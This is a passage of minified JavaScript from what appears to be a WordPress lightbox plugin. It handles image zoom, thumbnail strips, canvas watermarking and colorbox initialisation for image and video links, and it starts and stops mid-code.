style="enable-background:new 0 0 960 560;">'+'<path d="M516,280.3l117.3-118l0.3,90.5l108.6-0.3l0.2,54.3l-108.6,0.3l0.3,90.5L516,280.3z M217.3,252.8l108.6-0.3l-0.2-90.5'+'l117.9,117.4l-117.4,118l-0.2-90.5l-108.6,0.3L217.3,252.8z M416.4,306.9"/></svg>';if(this.dataL.modulSettings.fullwidth){var fullwidth='<span class="rwd-fullwidth rwd-icon">'+$fullWidth+$fullWidthOn+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:this.dataL.$cont.find('.rwd-toolbar').append(fullwidth);break;case 'view2':this.dataL.$cont.find('.rwd-bar').append(fullwidth);break;case 'view4':$(fullwidth).insertBefore('.rwd-title');break}}
if(this.dataL.modulSettings.fullwidth){$('.rwd-fullwidth').on('click.rwd-container',function(){!$('.rwd-cont').hasClass('rwd-fullwidth-on')?$object.onFullWidth():$object.offFullWidth()})}};Modul.prototype.onFullWidth=function(){var $imageObject=this.dataL.$cont.find('.rwd-current .rwd-image');$('#rwd-fullwidth').css({'display':'none'});$('#rwd-fullwidth_on').css({'display':'inline-block'});$('.rwd-cont').addClass('rwd-fullwidth-on');$('.rwd-container').css({width:'100%',height:'100%'});var k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}};Modul.prototype.offFullWidth=function(){var $imageObject=this.dataL.$cont.find('.rwd-current .rwd-image');$('#rwd-fullwidth').css({'display':'inline-block'});$('#rwd-fullwidth_on').css({'display':'none'});$('.rwd-cont').removeClass('rwd-fullwidth-on');$('.rwd-container').css({width:hugeit_resp_lightbox_obj.hugeit_lightbox_width_new+'%',height:hugeit_resp_lightbox_obj.hugeit_lightbox_height_new+'%'});$imageObject.css({'min-width':'','min-height':''})};Modul.prototype.initZoom=function(){var $object=this,zoomIcons,$zoomIn,$zoomOut,scale;$zoomIn='<svg id="zoom_in" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">'+'<g><path d="M11,39H5v-6c0-0.6-0.4-1-1-1s-1,0.4-1,1v6h-6c-0.6,0-1,0.4-1,1s0.4,1,1,1h6v6c0,0.6,0.4,1,1,1s1-0.4,1-1v-6h6'+'c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>'+'<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8'+'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19'+'s19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>'+'</svg>';$zoomOut='<svg id="zoom_out" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">'+'<g><path d="M11,39H-3c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>'+'<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8'+'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19'+'s19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>'+'</svg>';zoomIcons='<span id="rwd-zoom-out" class="rwd-icon">'+$zoomOut+'</span><span id="rwd-zoom-in" class="rwd-icon">'+$zoomIn+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:this.dataL.$cont.find('.rwd-toolbar').append(zoomIcons);break;case 'view2':this.dataL.$cont.find('.rwd-bar').append(zoomIcons);break;case 'view4':$(zoomIcons).insertBefore('.rwd-title');break}
scale=1;function zoom(scaleVal){var $imageObject,_x,_y,offsetX,offsetY,x,y;$imageObject=$object.dataL.$cont.find('.rwd-current .rwd-image');offsetX=($(window).width()-$imageObject.width())/2;offsetY=(($(window).height()-$imageObject.height())/2)+$(window).scrollTop();_x=$object.pageX-offsetX;_y=$object.pageY-offsetY;x=_x;y=_y;$imageObject.css('transform','scale3d('+scaleVal+', '+scaleVal+', 1)').attr('data-scale',scaleVal);$imageObject.parent().css({transform:'translate3d(0, '+ -y+'px, 0)'}).attr('data-y',-y)}
function callScale(){if(scale>1){$object.dataL.$cont.addClass('rwd-zoomed')}else{$object.dataL.$cont.removeClass('rwd-zoomed')}
if(scale<1){scale=1}
zoom(scale)}
$(window).on('resize.rwd-container.zoom scroll.rwd-container.zoom orientationchange.rwd-container.zoom',function(){$object.pageX=$(window).width()/2;$object.pageY=($(window).height()/2)+$(window).scrollTop();zoom(scale)});$('#rwd-zoom-out').on('click.rwd-container',function(){if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale-=$object.dataL.modulSettings.scale;callScale()}});$('#rwd-zoom-in').on('click.rwd-container',function(){if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale+=$object.dataL.modulSettings.scale;callScale()}});if(hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo!=='0'){$object.dataL.$cont.dblclick(function(){if(!$object.dataL.$cont.hasClass('dbl-zoomed')){$object.dataL.$cont.addClass('dbl-zoomed');if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale+=$object.dataL.modulSettings.scale;callScale()}}else{$object.dataL.$cont.removeClass('dbl-zoomed');if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale-=$object.dataL.modulSettings.scale;callScale()}}})}
if(!('ontouchstart' in document.documentElement)){$object.zoomDrag()}
if(('ontouchstart' in document.documentElement)){$object.zoomSwipe()}};Modul.prototype.touchendZoom=function(startCoords,endCoords,abscissa,ordinate){var $object=this,_$el,$imageObject,distanceX,distanceY,maxX,maxY;_$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');$imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');maxX=Math.abs($imageObject.outerWidth()*Math.abs($imageObject.attr('data-scale'))-$object.dataL.$cont.find('.rwd-container').width())/2;maxY=Math.abs($imageObject.outerHeight()*Math.abs($imageObject.attr('data-scale'))-$object.dataL.$cont.find('.rwd-container').height())/2+$(window).scrollTop();if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y);if((Math.abs(endCoords.x-startCoords.x)>15)||(Math.abs(endCoords.y-startCoords.y)>15)){if(abscissa){if(endCoords.x-startCoords.x<0){if(distanceX<=-maxX){distanceX=-maxX}}else{if(distanceX>=maxX){distanceX=maxX}}
_$el.attr('data-x',distanceX)}
if(ordinate){if(endCoords.y-startCoords.y<0){if(distanceY<=-(maxY+($object.pageY-($(window).height()-$imageObject.height())/2))+2*$(window).scrollTop()){distanceY=-(maxY+($object.pageY-($(window).height()-$imageObject.height())/2))+2*$(window).scrollTop()}}else{if(distanceY>=maxY-($object.pageY-($(window).height()-$imageObject.height())/2)){distanceY=maxY-($object.pageY-($(window).height()-$imageObject.height())/2)}}
_$el.attr('data-y',distanceY)}
_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}};Modul.prototype.zoomDrag=function(){var $object=this,startCoords={},endCoords={},isDraging=!1,isMoved=!1,abscissa=!1,ordinate=!1;$object.dataL.$item.on('mousedown.rwd-container.zoom',function(e){var $imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');ordinate=$imageObject.outerHeight()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').height();abscissa=$imageObject.outerWidth()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').width();if($object.dataL.$cont.hasClass('rwd-zoomed')){if($(e.target).hasClass('rwd-object')&&(abscissa||ordinate)){e.preventDefault();startCoords={x:e.pageX,y:e.pageY};isDraging=!0;$object.dataL.$cont.scrollLeft+=1;$object.dataL.$cont.scrollLeft-=1}}});$(window).on('mousemove.rwd-container.zoom',function(e){if(isDraging){var _$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');var distanceX;var distanceY;isMoved=!0;endCoords={x:e.pageX,y:e.pageY};if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
if(ordinate){distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y)}
_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}});$(window).on('mouseup.rwd-container.zoom',function(e){if(isDraging){isDraging=!1;if(isMoved&&((startCoords.x!==endCoords.x)||(startCoords.y!==endCoords.y))){endCoords={x:e.pageX,y:e.pageY};$object.touchendZoom(startCoords,endCoords,abscissa,ordinate)}
isMoved=!1}})};Modul.prototype.zoomSwipe=function(){var $object=this,startCoords={},endCoords={},isMoved=!1,abscissa=!1,ordinate=!1;$object.dataL.$item.on('touchstart.rwd-container',function(e){if($object.dataL.$cont.hasClass('rwd-zoomed')){var $imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');ordinate=$imageObject.outerHeight()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').height();abscissa=$imageObject.outerWidth()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').width();if((abscissa||ordinate)){e.preventDefault();startCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY}}}});$object.dataL.$item.on('touchmove.rwd-container',function(e){if($object.dataL.$cont.hasClass('rwd-zoomed')){var _$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');var distanceX;var distanceY;e.preventDefault();isMoved=!0;endCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY};if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
if(ordinate){distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y)}
if((Math.abs(endCoords.x-startCoords.x)>15)||(Math.abs(endCoords.y-startCoords.y)>15)){_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}}});$object.dataL.$item.on('touchend.rwd-container',function(){if($object.dataL.$cont.hasClass('rwd-zoomed')){if(isMoved){isMoved=!1;$object.touchendZoom(startCoords,endCoords,abscissa,ordinate)}}})};Modul.prototype.initThumbs=function(){var $object=this;if(this.dataL.modulSettings.thumbnail==='true'&&this.dataL.$items.length>1){if(this.dataL.modulSettings.showByDefault){setTimeout(function(){$object.dataL.$cont.addClass('rwd-thumb-open')},100)}
this.buildThumbs();this.dataL.effectsSupport()&&this.enableThumbDrag();this.activatedThumbs=!1;if($object.dataL.modulSettings.toogleThumb){$object.$thumbCont.append('<span class="rwd-toggle-thumb rwd-icon"></span>');$object.dataL.$cont.find('.rwd-toggle-thumb').on('click.rwd-container',function(){$object.dataL.$cont.toggleClass('rwd-thumb-open')})}}
$('.rwd-container .rwd-thumb-item').css({background:'#'+this.dataL.modulSettings.thumbsOverlayColor});$('.rwd-container .rwd-thumb-item img').css({opacity:1- +this.dataL.modulSettings.thumbsOverlayOpacity/100});$('.rwd-thumb-cont').css({bottom:-$object.dataL.modulSettings.thumbsHeight+'px'});if(this.dataL.modulSettings.showByDefault){var $cont_=$('.cont-inner'),$thumb_=$('.rwd-thumb-cont'),$toolbar_=$('.rwd-toolbar');setTimeout(function(){switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'47px'});$thumb_.css({bottom:'0',backgroundColor:'rgba(0,0,0,.9)'});$('.rwd-bar > *').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:$object.dataL.modulSettings.thumbsHeight+47+'px'});$thumb_.css({top:'47px',backgroundColor:'rgba(0,0,0,.9)'});break}
break;case 'view2':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'45px'});$thumb_.css({bottom:'45px',backgroundColor:'rgba(0,0,0,.9)'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:$object.dataL.modulSettings.thumbsHeight+45+'px'});$thumb_.css({top:'0',backgroundColor:'rgba(0,0,0,.9)'});$toolbar_.css({top:$object.dataL.modulSettings.thumbsHeight+'px'});break}
break;case 'view3':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'47px'});$thumb_.css({bottom:'0',backgroundColor:'white'});$('.rwd-title').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+93)+'px)',top:($object.dataL.modulSettings.thumbsHeight+48)+'px'});$thumb_.css({top:'48px',backgroundColor:'white'});break}
break;case 'view4':case 'view7':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)'});$thumb_.css({bottom:'0',backgroundColor:'none'});$('.rwd-socialIcons').css({bottom:($object.dataL.modulSettings.thumbsHeight-10)+'px'});$('.barCont').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});$('#rwd-counter').css({bottom:($object.dataL.modulSettings.thumbsHeight+5)+'px'});$('.rwd-item').css({top:'47px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+90)+'px)',top:$object.dataL.modulSettings.thumbsHeight+45+'px'});$thumb_.css({top:'45px',backgroundColor:'none'});break}
break;case 'view5':case 'view6':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+$object.dataL.modulSettings.thumbsHeight+'px)'});$thumb_.css({bottom:'0'});break;case '1':$cont_.css({height:'calc(100% - '+$object.dataL.modulSettings.thumbsHeight+'px)',top:$object.dataL.modulSettings.thumbsHeight+'px'});$thumb_.css({top:'0'});break}
break}},100)}};Modul.prototype.buildThumbs=function(){var $object=this,thumbList='',$thumb,html='<div class="rwd-thumb-cont"><div class="rwd-thumb group"></div></div>';$object.dataL.$cont.addClass('rwd-has-thumb');$object.dataL.$cont.find('.rwd-container').append(html);$object.$thumbCont=$object.dataL.$cont.find('.rwd-thumb-cont');$object.thumbContWidth=$object.$thumbCont.width();$object.dataL.$cont.find('.rwd-thumb').css({width:$object.thumbTotalWidth+'px',position:'relative'});$object.$thumbCont.css('height',$object.dataL.modulSettings.thumbsHeight+'px');function getThumb(src,thumb,index){var isVideo=$object.dataL.isVideo(src,index)||{};var thumbImg;var vimeoId='';if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){if(isVideo.youtube){thumbImg='//img.youtube.com/vi/'+isVideo.youtube[1]+'/1.jpg'}else if(isVideo.vimeo){thumbImg='//i.vimeocdn.com/video/error_100x75.jpg';vimeoId=isVideo.vimeo[1]}else if(isVideo.dailymotion){thumbImg='//www.dailymotion.com/thumbnail/video/'+isVideo.dailymotion[2]}}else{thumbImg=thumb}
thumbList+='<div data-vimeo-id="'+vimeoId+'" class="rwd-thumb-item" style="width:'+$object.dataL.modulSettings.thumbsWidth+'px; margin-right: '+$object.dataL.modulSettings.thumbMargin+'px"><img src="'+thumbImg+'" /></div>';vimeoId=''}
$object.dataL.$items.each(function(i){getThumb($(this).attr('href')||$(this).attr('data-src'),$(this).find('img').attr('src'),i)});$object.dataL.$cont.find('.rwd-thumb').html(thumbList);$thumb=$object.dataL.$cont.find('.rwd-thumb-item');$thumb.each(function(){var $this=$(this);var vimeoVideoId=$this.attr('data-vimeo-id');if(vimeoVideoId){$.getJSON('//www.vimeo.com/api/v2/video/'+vimeoVideoId+'.json?callback=?',{format:'json'},function(data){$this.find('img').attr('src',data[0].thumbnail_small)})}});$thumb.eq($object.dataL.index).addClass('active');$object.dataL.$element.on('onBeforeSlide.rwd-container',function(){$thumb.removeClass('active');$thumb.eq($object.dataL.index).addClass('active')});$thumb.on('click.rwd-container touchend.rwd-container',function(){var _$this=$(this);setTimeout(function(){if($object.activatedThumbs||!$object.dataL.effectsSupport()){$object.dataL.index=_$this.index();$object.dataL.slide($object.dataL.index,!1,!0);$('.rwd-thumb').removeClass('thumb_move')}},50)});$object.dataL.$element.on('onBeforeSlide.rwd-container',function(){$object.animateThumb($object.dataL.index)});$(window).on('resize.rwd-container.thumb orientationchange.rwd-container.thumb',function(){setTimeout(function(){$object.animateThumb($object.dataL.index);$object.thumbContWidth=$object.$thumbCont.width()},200)})};Modul.prototype.animateThumb=function(index){var $thumb=this.dataL.$cont.find('.rwd-thumb'),position=(this.thumbContWidth/2)-(this.dataL.modulSettings.thumbsWidth/2);this.left=((this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin)*index-1)-position;if(this.left>(this.thumbTotalWidth-this.thumbContWidth)){this.left=this.thumbTotalWidth-this.thumbContWidth}
if(this.left<0){this.left=0}
if(!$thumb.hasClass('on')){this.dataL.$cont.find('.rwd-thumb').css('transition-duration',this.dataL.modulSettings.speed+'ms')}
if(!this.dataL.effectsSupport()){$thumb.animate({left:-this.left+'px'},this.dataL.modulSettings.speed)}
if(!$('.rwd-thumb').hasClass('thumb_move')){this.dataL.$cont.find('.rwd-thumb').css({transform:'translate3d(-'+(this.left)+'px, 0px, 0px)'})}};Modul.prototype.enableThumbDrag=function(){var $object=this,startCoords=0,endCoords=0,isDraging=!1,isMoved=!1,tempLeft=0,$left_=((this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin)*$object.dataL.index-1)-(this.thumbContWidth/2)-(this.dataL.modulSettings.thumbsWidth/2);$('.rwd-thumb').attr('data-left',$left_);$object.dataL.$cont.find('.rwd-thumb').on('mousedown.rwd-container.thumb',function(e){if($object.thumbTotalWidth>$object.thumbContWidth){e.preventDefault();startCoords=e.pageX;isDraging=!0;$object.dataL.$cont.scrollLeft+=1;$object.dataL.$cont.scrollLeft-=1;$object.activatedThumbs=!1}});$(window).on('mousemove.rwd-container.thumb',function(e){if(isDraging){tempLeft=+$('.rwd-thumb').attr('data-left');isMoved=!0;endCoords=e.pageX;if(Math.abs(endCoords-startCoords)>0&&$('.rwd-cont').hasClass('rwd-show-autoplay')){$('.rwd-thumb').addClass('thumb_move')}
tempLeft=tempLeft-(endCoords-startCoords);if(tempLeft>($object.thumbTotalWidth-$object.thumbContWidth)){tempLeft=$object.thumbTotalWidth-$object.thumbContWidth}
if(tempLeft<0){tempLeft=0}
$object.dataL.$cont.find('.rwd-thumb').css({transform:'translate3d(-'+(tempLeft)+'px, 0px, 0px)'})}});$(window).on('mouseup.rwd-container.thumb',function(){if(isMoved){isMoved=!1;$('.rwd-thumb').attr('data-left',tempLeft)}else{$object.activatedThumbs=!0}
if(isDraging){isDraging=!1}})};Modul.prototype.destroy=function(){var $object=this;$(window).off('.rwd-container.zoom');$('.rwd-cont').removeClass('rwd-zoomed');clearTimeout($object.zoomabletimeout);$object.zoomabletimeout=!1;if(hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true'){$(window).off('resize.rwd-container.thumb orientationchange.rwd-container.thumb keydown.rwd-container.thumb');$('.rwd-cont').removeClass('rwd-has-thumb');$('.cont-inner').css({height:'100%'})}
$object.exitFullscreen();$(document).off('fullscreenchange.rwd-container webkitfullscreenchange.rwd-container mozfullscreenchange.rwd-container MSFullscreenChange.rwd-container')};$.fn.lightbox.lightboxModul.modul=Modul;var WaterMark=function(element){this.element=element;this.settings=$.extend({},this.constructor.defaults);this.init()};WaterMark.defaults={imgSrc:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_img_src_new,text:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_text,textColor:'#'+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_textColor,textFontSize:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_textFontSize,containerBackground:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_container_bg_color,containerWidth:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_containerWidth,position:'pos'+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_position_new,opacity:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_opacity/100,margin:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_margin,done:function(imgURL){this.dataset.src=imgURL}};WaterMark.prototype.init=function(){var $object=this,$elem=$object.element,$settings=$object.settings,wmData={},imageData={};var WatermarkImage=jQuery('<img />');WatermarkImage.attr('src',$object.settings.imgSrc);WatermarkImage.css('display','none').attr('id','huge_it_watermark_img_sample');if(!jQuery('body').find('#huge_it_watermark_img_sample').length){jQuery('body').append(WatermarkImage)}
wmData={imgurl:$settings.imgSrc,type:'jpeg'};imageData={imgurl:$elem.dataset.imgsrc};var defer=$.Deferred();$.when(defer).done(function(imgObj){imageData.$wmObject=imgObj;$object.imgurltodata(imageData,function(dataURL){$settings.done.call($elem,dataURL)})});if($settings.text!==''){wmData.imgurl=$object.textwatermark()}
$object.imgurltodata(wmData,function(imgObj){defer.resolve(imgObj)})};WaterMark.prototype.textwatermark=function(){var $object=this,$settings,canvas,context,$width,$height;$settings=$object.settings;canvas=document.createElement('canvas');context=canvas.getContext('2d');$width=$settings.containerWidth;$height=$settings.textFontSize;canvas.width=$width;canvas.height=$height;context.fillStyle=$settings.containerBackground;context.fillRect(0,0,$width,$height);context.fillStyle=$settings.textColor;context.textAlign='center';context.font='500 '+$settings.textFontSize+'px Sans-serif';context.fillText($settings.text,($width/2),($height-5));return canvas.toDataURL()};WaterMark.prototype.imgurltodata=function(data,callback){var $object=this,$settings=$object.settings,img;img=new Image();img.setAttribute('crossOrigin','anonymous');img.onload=function(){var canvas=document.createElement('canvas'),context=canvas.getContext('2d'),$imgWidth=this.width,$imgHeight=this.height;if(data.$wmObject){if(data.width!=='auto'&&data.height==='auto'&&data.width<$imgWidth){$imgHeight=$imgHeight/$imgWidth*data.width;$imgWidth=data.width}else if(data.width==='auto'&&data.height!=='auto'&&data.height<$imgHeight){$imgWidth=$imgWidth/$imgHeight*data.height;$imgHeight=data.height}else if(data.width!=='auto'&&data.height!=='auto'&&data.width<$imgWidth&&data.height<$imgHeight){$imgWidth=data.width;$imgHeight=data.height}}
canvas.width=$imgWidth;canvas.height=$imgHeight;context.drawImage(this,0,0,$imgWidth,$imgHeight);if(data.$wmObject){var $opacity=+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_containerOpacity/100;if($opacity>=0&&$opacity<=1){context.globalAlpha=$opacity}
var $wmWidth,$wmHeight,pos=$settings.margin,$x,$y;if($settings.text!==''){$wmWidth=data.$wmObject.width;$wmHeight=data.$wmObject.height}else{$wmWidth=$settings.containerWidth;$wmHeight=(jQuery('img#huge_it_watermark_img_sample').prop('naturalHeight')*$wmWidth)/jQuery('img#huge_it_watermark_img_sample').prop('naturalWidth')}
switch($settings.position){case 'pos1':$x=pos;$y=pos;break;case 'pos2':$x=$imgWidth/2-$wmWidth/2;$y=pos;break;case 'pos3':$x=$imgWidth-$wmWidth-pos;$y=pos;break;case 'pos4':$x=pos;$y=$imgHeight/2-$wmHeight/2;break;case 'pos5':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight/2-$wmHeight/2;break;case 'pos6':$x=$imgWidth-$wmWidth-pos;$y=$imgHeight/2-$wmHeight/2;break;case 'pos7':$x=pos;$y=$imgHeight-$wmHeight-pos;break;case 'pos8':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight-$wmHeight-pos;break;case 'pos9':$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos;break;default:$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos}
context.drawImage(data.$wmObject,$x,$y,$wmWidth,$wmHeight)}
var dataURL=canvas.toDataURL('image/'+data.type);if(typeof callback==='function'){if(data.$wmObject){callback(dataURL)}else{var $wmNew=new Image();$wmNew.src=dataURL;callback($wmNew)}}
canvas=null};img.src=data.imgurl};$.fn.watermark=function(){return this.each(function(){if(!$.data(this,'watermark')){$.data(this,'watermark',new WaterMark(this))}})}})(jQuery);
jQuery(document).ready(function(){if(lightbox_type=='old_type'){var img=jQuery('a').filter(function(){var href=jQuery(this).attr('href');if(typeof href!=='undefined'){href=href.toLowerCase();return href.substr(-4)=='.jpg'||href.substr(-5)=='.jpeg'||href.substr(-4)=='.png'||href.substr(-4)=='.gif'}});img.addClass('group1');jQuery("body a[href$='.jpg'], body a[href$='.jpeg'], body a[href$='.png'], body a[href$='.gif']").addClass('group1');jQuery("body a[class*='catalog_group']").removeClass('group1');jQuery("body a[class*='catalog_slider_group']").removeClass('group1');jQuery("body a[class*='cboxElement']").removeClass('group1');jQuery('a[href*="youtube.com"],a[href*="youtu.bebe"]').not('a[href*="/channel/"]').not('a[href*="/user/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').not('.huge_it_portfolio_item').each(function(){jQuery(this).addClass('youtube').addClass('group1');var url=jQuery(this).attr('href');var videoid=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);if(videoid){jQuery(this).attr('href','https://www.youtube.com/embed/'+videoid[1])}});jQuery('a[href*="vimeo.com"]').not('a[href$="vimeo.com"]').not('a[href*="/channels/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').each(function(){var href=jQuery(this).attr("href").split("/");if(Number(href[href.length-1])==Number(href[href.length-1])){jQuery(this).addClass('vimeo').addClass('group1');var vimeourl=jQuery(this).attr('href');var vimeoid=vimeourl.substring(vimeourl.lastIndexOf("/")+1,vimeourl.length);jQuery(this).attr('href','http://player.vimeo.com/video/'+vimeoid)}});jQuery(".group1").colorbox({rel:'group1'});jQuery(".group2").colorbox({rel:'group2',transition:"fade"});jQuery(".group3").colorbox({rel:'group3',transition:"none",width:"75%",height:"75%"});jQuery(".group4").colorbox({rel:'group4',slideshow:!0});jQuery(".ajax").colorbox();jQuery("a.youtube").colorbox({iframe:!0,innerWidth:640,innerHeight:390});jQuery("a.vimeo").colorbox({iframe:!0,innerWidth:500,innerHeight:409});jQuery(".iframe").colorbox({iframe:!0,width:"80%",height:"80%"});jQuery(".inline").colorbox({inline:!0,width:"50%"});jQuery(".callbacks").colorbox({onOpen:function(){alert('onOpen: colorbox is about to open')},onLoad:function(){alert('onLoad: colorbox has started to load the targeted content')},onComplete:function(){alert('onComplete: colorbox has displayed the loaded content')},onCleanup:function(){alert('onCleanup: colorbox has begun the close process')},onClosed:function(){alert('onClosed: colorbox has completely closed')}});jQuery('.non-retina').colorbox({rel:'group5',transition:'none'});jQuery('.retina').colorbox({rel:'group5',transition:'none',retinaImage:!0,retinaUrl:!0})}else if(lightbox_type=='new_type'){var img=jQuery('a').filter(function(){var href=jQuery(this).attr('href');if(typeof href!=='undefined'){href=href.toLowerCase();return href.substr(-4)=='.jpg'||href.substr(-5)=='.jpeg'||href.substr(-4)=='.png'||href.substr(-4)=='.gif'}});jQuery('a[href*="youtube.com"],a[href*="youtu.bebe"]').not('a[href*="/channel/"]').not('a[href*="/user/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').not('.huge_it_portfolio_item').each(function(){jQuery(this).addClass('youtube').addClass('responsive_lightbox');var url=jQuery(this).attr('href');var videoid=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);if(videoid){jQuery(this).attr('href','https://www.youtube.com/embed/'+videoid[1])}});jQuery('a[href*="vimeo.com"]').not('a[href$="vimeo.com"]').not('a[href*="/channels/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').each(function(){var href=jQuery(this).attr("href").split("/");if(Number(href[href.length-1])==Number(href[href.length-1])){jQuery(this).addClass('vimeo').addClass('responsive_lightbox')}});jQuery('a[href*="dailymotion.com"]').each(function(){jQuery(this).addClass('dailymotion').addClass('responsive_lightbox')});img.removeClass('cboxElement').addClass('responsive_lightbox');jQuery("body a[href$='.jpg'], body a[href$='.jpeg'], body a[href$='.png'], body a[href$='.gif']").addClass('responsive_lightbox');jQuery('.portfolio-gallery-content a').removeClass('responsive_lightbox');jQuery('.gallery-img-content a').removeClass('responsive_lightbox');jQuery('.gallery-video-content a').removeClass('responsive_lightbox');jQuery('.huge_it_catalog_container a').removeClass('responsive_lightbox');jQuery('section[id^="huge_it_catalog_content_"] a, div[id^="main-slider_"] a').removeClass('responsive_lightbox')}});jQuery(window).load(function(){var urls=[];jQuery("body a[href$='.jpg'] > img, body a[href$='.jpeg'] > img, body a[href$='.png'] > img, body a[href$='.gif'] > img").each(function(){urls.push(jQuery(this).attr('src'))});var data={action:'lightbox_description',urls:urls};jQuery.post(ajaxUrl,data,function(response){if(response){response=JSON.parse(response);for(var 